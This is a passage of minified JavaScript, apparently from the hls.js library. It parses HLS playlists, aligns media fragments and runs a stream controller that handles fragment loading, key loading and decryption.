EXT-X-KEY tag: "${k}"`);break}case"START":l.startTimeOffset=yr(k);break;case"MAP":{const N=new ae(k,l);if(S.duration){const K=new Is(i,c);Sr(K,N,s,D),d=K,S.initSegment=d,d.rawProgramDateTime&&!S.rawProgramDateTime&&(S.rawProgramDateTime=d.rawProgramDateTime)}else{const K=S.byteRangeEndOffset;if(K){const Y=S.byteRangeStartOffset;b=`${K-Y}@${Y}`}else b=null;Sr(S,N,s,D),d=S,_=!0}d.cc=p;break}case"SERVER-CONTROL":{I&&Ve(l,$,v),I=new ae(k),l.canBlockReload=I.bool("CAN-BLOCK-RELOAD"),l.canSkipUntil=I.optionalFloat("CAN-SKIP-UNTIL",0),l.canSkipDateRanges=l.canSkipUntil>0&&I.bool("CAN-SKIP-DATERANGES"),l.partHoldBack=I.optionalFloat("PART-HOLD-BACK",0),l.holdBack=I.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{l.partTarget&&Ve(l,$,v);const N=new ae(k);l.partTarget=N.decimalFloatingPoint("PART-TARGET");break}case"PART":{let N=l.partList;N||(N=l.partList=[]);const K=g>0?N[N.length-1]:void 0,Y=g++,w=new ae(k,l),O=new za(w,S,c,Y,K);N.push(O),S.duration+=O.duration;break}case"PRELOAD-HINT":{const N=new ae(k,l);l.preloadHint=N;break}case"RENDITION-REPORT":{const N=new ae(k,l);l.renditionReports=l.renditionReports||[],l.renditionReports.push(N);break}default:se.warn(`line parsed but not handled: ${v}`);break}}}T&&!T.relurl?(h.pop(),y-=T.duration,l.partList&&(l.fragmentHint=T)):l.partList&&(ei(S,T,u),S.cc=p,l.fragmentHint=S,D&&vr(S,D,l)),l.targetduration||(l.playlistParsingError=new Error("Missing Target Duration"));const P=h.length,F=h[0],U=h[P-1];if(y+=l.skippedSegments*l.targetduration,y>0&&P&&U){l.averagetargetduration=y/P;const H=U.sn;l.endSN=H!=="initSegment"?H:0,l.live||(U.endList=!0),A>0&&(fl(h,A),F&&u.unshift(F))}return l.fragmentHint&&(y+=l.fragmentHint.duration),l.totalduration=y,u.length&&l.dateRangeTagCount&&F&&wn(u,l),l.endCC=p,l}}function wn(a,e){let t=a.length;if(!t)if(e.hasProgramDateTime){const o=e.fragments[e.fragments.length-1];a.push(o),t++}else return;const s=a[t-1],i=e.live?1/0:e.totalduration,r=Object.keys(e.dateRanges);for(let o=r.length;o--;){const c=e.dateRanges[r[o]],l=c.startDate.getTime();c.tagAnchor=s.ref;for(let h=t;h--;){var n;if(((n=a[h])==null?void 0:n.sn)<e.startSN)break;const u=dl(e,l,a,h,i);if(u!==-1){c.tagAnchor=e.fragments[u].ref;break}}}}function dl(a,e,t,s,i){const r=t[s];if(r){const o=r.programDateTime;if(e>=o||s===0){var n;const c=(((n=t[s+1])==null?void 0:n.start)||i)-r.start;if(e<=o+c*1e3){const l=t[s].sn-a.startSN;if(l<0)return-1;const h=a.fragments;if(h.length>t.length){const d=(t[s+1]||h[h.length-1]).sn-a.startSN;for(let f=d;f>l;f--){const g=h[f].programDateTime;if(e>=g&&e<g+h[f].duration*1e3)return f}}return l}}}return-1}function pr(a,e,t){var s,i;const r=new ae(a,t),n=(s=r.METHOD)!=null?s:"",o=r.URI,c=r.hexadecimalInteger("IV"),l=r.KEYFORMATVERSIONS,h=(i=r.KEYFORMAT)!=null?i:"identity";o&&r.IV&&!c&&se.error(`Invalid IV: ${r.IV}`);const u=o?$e.resolve(o,e):"",d=(l||"1").split("/").map(Number).filter(Number.isFinite);return new Qe(n,u,h,d,c,r.KEYID)}function yr(a){const t=new ae(a).decimalFloatingPoint("TIME-OFFSET");return M(t)?t:null}function Er(a,e){let t=(a||"").split(/[ ,]+/).filter(s=>s);["video","audio","text"].forEach(s=>{const i=t.filter(r=>mi(r,s));i.length&&(e[`${s}Codec`]=i.map(r=>r.split("/")[0]).join(","),t=t.filter(r=>i.indexOf(r)===-1))}),e.unknownCodecs=t}function Tr(a,e,t){const s=e[t];s&&(a[t]=s)}function fl(a,e){let t=a[e];for(let s=e;s--;){const i=a[s];if(!i)return;i.programDateTime=t.programDateTime-i.duration*1e3,t=i}}function ei(a,e,t){a.rawProgramDateTime?t.push(a):e!=null&&e.programDateTime&&(a.programDateTime=e.endProgramDateTime)}function Sr(a,e,t,s){a.relurl=e.URI,e.BYTERANGE&&a.setByteRange(e.BYTERANGE),a.level=t,a.sn="initSegment",s&&(a.levelkeys=s),a.initSegment=null}function vr(a,e,t){a.levelkeys=e;const{encryptedFragments:s}=t;(!s.length||s[s.length-1].levelkeys!==e)&&Object.keys(e).some(i=>e[i].isCommonEncryption)&&s.push(a)}function Ve(a,e,t){a.playlistParsingError=new Error(`#EXT-X-${e} must not appear more than once (${t[0]})`)}function xr(a,e,t){a.playlistParsingError=new Error(`#EXT-X-${e} must appear before the first Media Segment (${t[0]})`)}function Ds(a,e){const t=e.startPTS;if(M(t)){let s=0,i;e.sn>a.sn?(s=t-a.start,i=a):(s=a.start-t,i=e),i.duration!==s&&i.setDuration(s)}else e.sn>a.sn?a.cc===e.cc&&a.minEndPTS?e.setStart(a.start+(a.minEndPTS-a.start)):e.setStart(a.start+a.duration):e.setStart(Math.max(a.start-e.duration,0))}function On(a,e,t,s,i,r,n){s-t<=0&&(n.warn("Fragment should have a positive duration",e),s=t+e.duration,r=i+e.duration);let c=t,l=s;const h=e.startPTS,u=e.endPTS;if(M(h)){const E=Math.abs(h-t);a&&E>a.totalduration?n.warn(`media timestamps and playlist times differ by ${E}s for level ${e.level} ${a.url}`):M(e.deltaPTS)?e.deltaPTS=Math.max(E,e.deltaPTS):e.deltaPTS=E,c=Math.max(t,h),t=Math.min(t,h),i=e.startDTS!==void 0?Math.min(i,e.startDTS):i,l=Math.min(s,u),s=Math.max(s,u),r=e.endDTS!==void 0?Math.max(r,e.endDTS):r}const d=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(s-e.start),e.startPTS=t,e.maxStartPTS=c,e.startDTS=i,e.endPTS=s,e.minEndPTS=l,e.endDTS=r;const f=e.sn;if(!a||f<a.startSN||f>a.endSN)return 0;let g;const y=f-a.startSN,p=a.fragments;for(p[y]=e,g=y;g>0;g--)Ds(p[g],p[g-1]);for(g=y;g<p.length-1;g++)Ds(p[g],p[g+1]);return a.fragmentHint&&Ds(p[p.length-1],a.fragmentHint),a.PTSKnown=a.alignedSliding=!0,d}function gl(a,e,t){if(a===e)return;let s=null;const i=a.fragments;for(let h=i.length-1;h>=0;h--){const u=i[h].initSegment;if(u){s=u;break}}a.fragmentHint&&delete a.fragmentHint.endPTS;let r;yl(a,e,(h,u,d,f)=>{if((!e.startCC||e.skippedSegments)&&u.cc!==h.cc){const g=h.cc-u.cc;for(let y=d;y<f.length;y++)f[y].cc+=g;e.endCC=f[f.length-1].cc}M(h.startPTS)&&M(h.endPTS)&&(u.setStart(u.startPTS=h.startPTS),u.startDTS=h.startDTS,u.maxStartPTS=h.maxStartPTS,u.endPTS=h.endPTS,u.endDTS=h.endDTS,u.minEndPTS=h.minEndPTS,u.setDuration(h.endPTS-h.startPTS),u.duration&&(r=u),e.PTSKnown=e.alignedSliding=!0),h.hasStreams&&(u.elementaryStreams=h.elementaryStreams),u.loader=h.loader,h.hasStats&&(u.stats=h.stats),h.initSegment&&(u.initSegment=h.initSegment,s=h.initSegment)});const n=e.fragments,o=e.fragmentHint?n.concat(e.fragmentHint):n;if(s&&o.forEach(h=>{var u;h&&(!h.initSegment||h.initSegment.relurl===((u=s)==null?void 0:u.relurl))&&(h.initSegment=s)}),e.skippedSegments){if(e.deltaUpdateFailed=n.some(h=>!h),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let h=e.skippedSegments;h--;)n.shift();e.startSN=n[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=ml(a.dateRanges,e,t));const h=a.fragments.filter(u=>u.rawProgramDateTime);if(a.hasProgramDateTime&&!e.hasProgramDateTime)for(let u=1;u<o.length;u++)o[u].programDateTime===null&&ei(o[u],o[u-1],h);wn(h,e)}e.endCC=n[n.length-1].cc}if(!e.startCC){var c;const h=Nn(a,e.startSN-1);e.startCC=(c=h==null?void 0:h.cc)!=null?c:n[0].cc}pl(a.partList,e.partList,(h,u)=>{u.elementaryStreams=h.elementaryStreams,u.stats=h.stats}),r?On(e,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS,t):Fn(a,e),n.length&&(e.totalduration=e.edge-n[0].start),e.driftStartTime=a.driftStartTime,e.driftStart=a.driftStart;const l=e.advancedDateTime;if(e.advanced&&l){const h=e.edge;e.driftStart||(e.driftStartTime=l,e.driftStart=h),e.driftEndTime=l,e.driftEnd=h}else e.driftEndTime=a.driftEndTime,e.driftEnd=a.driftEnd,e.advancedDateTime=a.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=a.requestScheduled)}function ml(a,e,t){const{dateRanges:s,recentlyRemovedDateranges:i}=e,r=ie({},a);i&&i.forEach(c=>{delete r[c]});const o=Object.keys(r).length;return o?(Object.keys(s).forEach(c=>{const l=r[c],h=new _n(s[c].attr,l);h.isValid?(r[c]=h,l||(h.tagOrder+=o)):t.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${ne(s[c].attr)}"`)}),r):s}function pl(a,e,t){if(a&&e){let s=0;for(let i=0,r=a.length;i<=r;i++){const n=a[i],o=e[i+s];n&&o&&n.index===o.index&&n.fragment.sn===o.fragment.sn?t(n,o):s--}}}function yl(a,e,t){const s=e.skippedSegments,i=Math.max(a.startSN,e.startSN)-e.startSN,r=(a.fragmentHint?1:0)+(s?e.endSN:Math.min(a.endSN,e.endSN))-e.startSN,n=e.startSN-a.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,c=a.fragmentHint?a.fragments.concat(a.fragmentHint):a.fragments;for(let l=i;l<=r;l++){const h=c[n+l];let u=o[l];if(s&&!u&&h&&(u=e.fragments[l]=h),h&&u){t(h,u,l,o);const d=h.relurl,f=u.relurl;if(d&&El(d,f)){e.playlistParsingError=Ar(`media sequence mismatch ${u.sn}:`,a,e,h,u);return}else if(h.cc!==u.cc){e.playlistParsingError=Ar(`discontinuity sequence mismatch (${h.cc}!=${u.cc})`,a,e,h,u);return}}}}function Ar(a,e,t,s,i){return new Error(`${a} ${i.url}
Playlist starting @${e.startSN}
${e.m3u8}

Playlist starting @${t.startSN}
${t.m3u8}`)}function Fn(a,e,t=!0){const s=e.startSN+e.skippedSegments-a.startSN,i=a.fragments,r=s>=0;let n=0;if(r&&s<i.length)n=i[s].start;else if(r&&e.startSN===a.endSN+1)n=a.fragmentEnd;else if(r&&t)n=a.fragmentStart+s*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)n=a.fragmentStart;else return;ti(e,n)}function ti(a,e){if(e){const t=a.fragments;for(let s=a.skippedSegments;s<t.length;s++)t[s].addStart(e);a.fragmentHint&&a.fragmentHint.addStart(e)}}function Mn(a,e=1/0){let t=1e3*a.targetduration;if(a.updated){const s=a.fragments;if(s.length&&t*4>e){const r=s[s.length-1].duration*1e3;r<t&&(t=r)}}else t/=2;return Math.round(t)}function Nn(a,e,t){if(!a)return null;let s=a.fragments[e-a.startSN];return s||(s=a.fragmentHint,s&&s.sn===e)?s:e<a.startSN&&t&&t.sn===e?t:null}function Ir(a,e,t){return a?Bn(a.partList,e,t):null}function Bn(a,e,t){if(a)for(let s=a.length;s--;){const i=a[s];if(i.index===t&&i.fragment.sn===e)return i}return null}function Un(a){a.forEach((e,t)=>{var s;(s=e.details)==null||s.fragments.forEach(i=>{i.level=t,i.initSegment&&(i.initSegment.level=t)})})}function El(a,e){return a!==e&&e?Lr(a)!==Lr(e):!1}function Lr(a){return a.replace(/\?[^?]*$/,"")}function bt(a,e){for(let s=0,i=a.length;s<i;s++){var t;if(((t=a[s])==null?void 0:t.cc)===e)return a[s]}return null}function Tl(a,e){return!!(a&&e.startCC<a.endCC&&e.endCC>a.startCC)}function Rr(a,e){const t=a.start+e;a.startPTS=t,a.setStart(t),a.endPTS=t+a.duration}function $n(a,e){const t=e.fragments;for(let s=0,i=t.length;s<i;s++)Rr(t[s],a);e.fragmentHint&&Rr(e.fragmentHint,a),e.alignedSliding=!0}function Sl(a,e){a&&(Gn(e,a),e.alignedSliding||ms(e,a),!e.alignedSliding&&!e.skippedSegments&&Fn(a,e,!1))}function Gn(a,e){if(!Tl(e,a))return;const t=Math.min(e.endCC,a.endCC),s=bt(e.fragments,t),i=bt(a.fragments,t);if(!s||!i)return;se.log(`Aligning playlist at start of dicontinuity sequence ${t}`);const r=s.start-i.start;$n(r,a)}function ms(a,e){if(!a.hasProgramDateTime||!e.hasProgramDateTime)return;const t=a.fragments,s=e.fragments;if(!t.length||!s.length)return;let i,r;const n=Math.min(e.endCC,a.endCC);e.startCC<n&&a.startCC<n&&(i=bt(s,n),r=bt(t,n)),(!i||!r)&&(i=s[Math.floor(s.length/2)],r=bt(t,i.cc)||t[Math.floor(t.length/2)]);const o=i.programDateTime,c=r.programDateTime;if(!o||!c)return;const l=(c-o)/1e3-(r.start-i.start);$n(l,a)}function Te(a,e,t){ve(a,e,t),a.addEventListener(e,t)}function ve(a,e,t){a.removeEventListener(e,t)}const vl={toString:function(a){let e="";const t=a.length;for(let s=0;s<t;s++)e+=`[${a.start(s).toFixed(3)}-${a.end(s).toFixed(3)}]`;return e}},C={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class xi extends Rn{constructor(e,t,s,i,r){super(i,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=C.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:n,fragCurrent:o,media:c,mediaBuffer:l,state:h}=this,u=c?c.currentTime:0,d=q.bufferInfo(l||c,u,n.maxBufferHole),f=!d.len;if(this.log(`Media seeking to ${M(u)?u.toFixed(3):u}, state: ${h}, ${f?"out of":"in"} buffer`),this.state===C.ENDED)this.resetLoadingState();else if(o){const g=n.maxFragLookUpTolerance,y=o.start-g,p=o.start+o.duration+g;if(f||p<d.start||y>d.end){const E=u>p;(u<y||E)&&(E&&o.loader&&(this.log(`Cancelling fragment load for seek (sn: ${o.sn})`),o.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(c){this.fragmentTracker.removeFragmentsInRange(u,1/0,this.playlistType,!0);const g=this.lastCurrentTime;if(u>g&&(this.lastCurrentTime=u),!this.loadingParts){const y=Math.max(d.end,u),p=this.shouldLoadParts(this.getLevelDetails(),y);p&&(this.log(`LL-Part loading ON after seeking to ${u.toFixed(2)} with buffer @${y.toFixed(2)}`),this.loadingParts=p)}}this.hls.hasEnoughToStart||(this.log(`Setting ${f?"startPosition":"nextLoadPosition"} to ${u} for seek without enough to start`),this.nextLoadPosition=u,f&&(this.startPosition=u)),f&&this.state===C.IDLE&&this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=r,this.hls=e,this.fragmentLoader=new Xo(e.config),this.keyLoader=s,this.fragmentTracker=t,this.config=e.config,this.decrypter=new Ei(e.config)}registerListeners(){const{hls:e}=this;e.on(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(m.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(m.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===C.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=C.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const s=e.end||0,i=this.config.timelineOffset||0;if(s<=i)return!1;const r=e.buffered;this.config.maxBufferHole&&r&&r.length>1&&(e=q.bufferedInfo(r,e.start,0));const n=e.nextStart;if(n&&n>i&&n<t.edge||this.media.currentTime<e.start)return!1;const c=t.partList;if(c!=null&&c.length){const h=c[c.length-1];return q.isBuffered(this.media,h.start+h.duration/2)}const l=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(l)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const s=this.media=this.mediaBuffer=t.media;Te(s,"seeking",this.onMediaSeeking),Te(s,"ended",this.onMediaEnded);const i=this.config;this.levels&&i.autoStartLoad&&this.state===C.STOPPED&&this.startLoad(i.startPosition)}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(i!==null){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),ve(i,"seeking",this.onMediaSeeking),ve(i,"ended",this.onMediaEnded),this.keyLoader&&!s&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,s){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=C.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,s){this.startFragRequested=!0,this._loadFragForPlayback(e,t,s)}_loadFragForPlayback(e,t,s){const i=r=>{const n=r.frag;if(this.fragContextChanged(n)){this.warn(`${n.type} sn: ${n.sn}${r.part?" part: "+r.part.index:""} of ${this.fragInfo(n,!1,r.part)}) was dropped during download.`),this.fragmentTracker.removeFragment(n);return}n.stats.chunkCount++,this._handleFragmentLoadProgress(r)};this._doFragLoad(e,t,s,i).then(r=>{if(!r)return;const n=this.state,o=r.frag;if(this.fragContextChanged(o)){(n===C.FRAG_LOADING||!this.fragCurrent&&n===C.PARSING)&&(this.fragmentTracker.removeFragment(o),this.state=C.IDLE);return}"payload"in r&&(this.log(`Loaded ${o.type} sn: ${o.sn} of ${this.playlistLabel()} ${o.level}`),this.hls.trigger(m.FRAG_LOADED,r)),this._handleFragmentLoadComplete(r)}).catch(r=>{this.state===C.STOPPED||this.state===C.ERROR||(this.warn(`Frag error: ${(r==null?void 0:r.message)||r}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:s}=this;if(s.getState(e)===ue.APPENDING){const r=e.type,n=this.getFwdBufferInfo(this.mediaBuffer,r),o=Math.max(e.duration,n?n.len:this.config.maxBufferLength),c=this.backtrackFragment;((c?e.sn-c.sn:0)===1||this.reduceMaxBufferLength(o,e.duration))&&s.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?s.removeAllFragments():s.hasParts(e.type)&&(s.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),s.getState(e)===ue.PARTIAL&&s.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,s=null){if(!(e-t))return;const i={startOffset:e,endOffset:t,type:s};this.hls.trigger(m.BUFFER_FLUSHING,i)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(s=>{const i=s==null?void 0:s.frag;if(!i||this.fragContextChanged(i)||!this.levels)throw new Error("init load aborted");return s}).then(s=>{const{hls:i}=this,{frag:r,payload:n}=s,o=r.decryptdata;if(n&&n.byteLength>0&&o!=null&&o.key&&o.iv&&Et(o.method)){const c=self.performance.now();return this.decrypter.decrypt(new Uint8Array(n),o.key.buffer,o.iv.buffer,Si(o.method)).catch(l=>{throw i.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.FRAG_DECRYPT_ERROR,fatal:!1,error:l,reason:l.message,frag:r}),l}).then(l=>{const h=self.performance.now();return i.trigger(m.FRAG_DECRYPTED,{frag:r,payload:l,stats:{tstart:c,tdecrypt:h}}),s.payload=l,this.completeInitSegmentLoad(s)})}return this.completeInitSegmentLoad(s)}).catch(s=>{this.state===C.STOPPED||this.state===C.ERROR||(this.warn(s),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const s=e.frag.stats;this.state!==C.STOPPED&&(this.state=C.IDLE),e.frag.data=new Uint8Array(e.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var s,i;const r=e.tracks;if(r&&!t.encrypted&&((s=r.audio)!=null&&s.encrypted||(i=r.video)!=null&&i.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const n=this.media,o=new Error(`Encrypted track with no key in ${this.fragInfo(t)} (media ${n?"attached mediaKeys: "+n.mediaKeys:"detached"})`);return this.warn(o.message),!n||n.mediaKeys?!1:(this.hls.trigger(m.ERROR,{type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_KEYS,fatal:!1,error:o,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)} > buffer:${s?vl.toString(q.getBuffered(s)):"(detached)"})`),ce(e)){var i;if(e.type!==B.SUBTITLE){const n=e.elementaryStreams;if(!Object.keys(n).some(o=>!!n[o])){this.state=C.IDLE;return}}const r=(i=this.levels)==null?void 0:i[e.level];r!=null&&r.fragmentError&&(this.log(`Resetting level fragment error count of ${r.fragmentError} on frag buffered`),r.fragmentError=0)}this.state=C.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:s,part:i,partsLoaded:r}=e,n=!r||r.length===0||r.some(c=>!c),o=new Ti(s.level,s.sn,s.stats.chunkCount+1,0,i?i.index:-1,!n);t.flush(o)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,s=null,i){var r;this.fragCurrent=e;const n=t.details;if(!this.levels||!n)throw new Error(`frag load aborted, missing level${n?"":" detail"}s`);let o=null;if(e.encrypted&&!((r=e.decryptdata)!=null&&r.key)){if(this.log(`Loading key for ${e.sn} of [${n.startSN}-${n.endSN}], ${this.playlistLabel()} ${e.level}`),this.state=C.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then(d=>{if(!this.fragContextChanged(d.frag))return this.hls.trigger(m.KEY_LOADED,d),this.state===C.KEY_LOADING&&(this.state=C.IDLE),d}),this.hls.trigger(m.KEY_LOADING,{frag:e}),this.fragCurrent===null)return this.log("context changed in KEY_LOADING"),Promise.resolve(null)}else e.encrypted||(o=this.keyLoader.loadClear(e,n.encryptedFragments,this.startFragRequested),o&&this.log("[eme] blocking frag load until media-keys acquired"));const c=this.fragPrevious;if(ce(e)&&(!c||e.sn!==c.sn)){const d=this.shouldLoadParts(t.details,e.end);d!==this.loadingParts&&(this.log(`LL-Part loading ${d?"ON":"OFF"} loading sn ${c==null?void 0:c.sn}->${e.sn}`),this.loadingParts=d)}if(s=Math.max(e.start,s||0),this.loadingParts&&ce(e)){const d=n.partList;if(d&&i){s>n.fragmentEnd&&n.fragmentHint&&(e=n.fragmentHint);const f=this.getNextPart(d,e,s);if(f>-1){const g=d[f];e=this.fragCurrent=g.fragment,this.log(`Loading ${e.type} sn: ${e.sn} part: ${g.index} (${f}/${d.length-1}) of ${this.fragInfo(e,!1,g)}) cc: ${e.cc} [${n.startSN}-${n.endSN}], target: ${parseFloat(s.toFixed(3))}`),this.nextLoadPosition=g.start+g.duration,this.state=C.FRAG_LOADING;let y;return o?y=o.then(p=>!p||this.fragContextChanged(p.frag)?null:this.doFragPartsLoad(e,g,t,i)).catch(p=>this.handleFragLoadError(p)):y=this.doFragPartsLoad(e,g,t,i).catch(p=>this.handleFragLoadError(p)),this.hls.trigger(m.FRAG_LOADING,{frag:e,part:g,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):y}else if(!e.url||this.loadedEndOfParts(d,s))return Promise.resolve(null)}}if(ce(e)&&this.loadingParts){var l;this.log(`LL-Part loading OFF after next part miss @${s.toFixed(2)} Check buffer at sn: ${e.sn} loaded parts: ${(l=n.partList)==null?void 0:l.filter(d=>d.loaded).map(d=>`[${d.start}-${d.end}]`)}`),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log(`Loading ${e.type} sn: ${e.sn} of ${this.fragInfo(e,!1)}) cc: ${e.cc} ${"["+n.startSN+"-"+n.endSN+"]"}, target: ${parseFloat(s.toFixed(3))}`),M(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=C.FRAG_LOADING;const h=this.config.progressive&&e.type!==B.SUBTITLE;let u;return h&&o?u=o.then(d=>!d||this.fragContextChanged(d.frag)?null:this.fragmentLoader.load(e,i)).catch(d=>this.handleFragLoadError(d)):u=Promise.all([this.fragmentLoader.load(e,h?i:void 0),o]).then(([d])=>(!h&&i&&i(d),d)).catch(d=>this.handleFragLoadError(d)),this.hls.trigger(m.FRAG_LOADING,{frag:e,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):u}doFragPartsLoad(e,t,s,i){return new Promise((r,n)=>{var o;const c=[],l=(o=s.details)==null?void 0:o.partList,h=u=>{this.fragmentLoader.loadPart(e,u,i).then(d=>{c[u.index]=d;const f=d.part;this.hls.trigger(m.FRAG_LOADED,d);const g=Ir(s.details,e.sn,u.index+1)||Bn(l,e.sn,u.index+1);if(g)h(g);else return r({frag:e,part:f,partsLoaded:c})}).catch(n)};h(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t.frag&&t.details===R.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===V.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetStartWhenNotLoaded(),this.resetFragmentLoading(t.frag)):this.hls.trigger(m.ERROR,t)}else this.hls.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==C.PARSING){!this.fragCurrent&&this.state!==C.STOPPED&&this.state!==C.ERROR&&(this.state=C.IDLE);return}const{frag:s,part:i,level:r}=t,n=self.performance.now();s.stats.parsing.end=n,i&&(i.stats.parsing.end=n);const o=this.getLevelDetails(),l=o&&s.sn>o.endSN||this.shouldLoadParts(o,s.end);l!==this.loadingParts&&(this.log(`LL-Part loading ${l?"ON":"OFF"} after parsing segment ending @${s.end.toFixed(2)}`),this.loadingParts=l),this.updateLevelTiming(s,i,r,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var s;const r=e.partList[0];if(r.fragment.type===B.SUBTITLE)return!1;const n=r.end+(((s=e.fragmentHint)==null?void 0:s.duration)||0);if(t>=n){var i;if((this.hls.hasEnoughToStart?((i=this.media)==null?void 